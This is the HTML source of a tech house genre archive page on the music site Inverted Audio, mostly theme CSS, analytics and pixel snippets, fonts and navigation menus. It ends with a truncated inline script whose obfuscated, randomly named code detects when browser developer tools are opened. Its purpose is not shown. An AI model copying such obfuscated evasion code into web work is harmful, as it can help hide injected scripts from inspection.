	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-962be0274840270d7f4b804cd662f905.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-08fb4f81588d3966f9410f10c0637b95.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-genres term-tech-house term-523 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 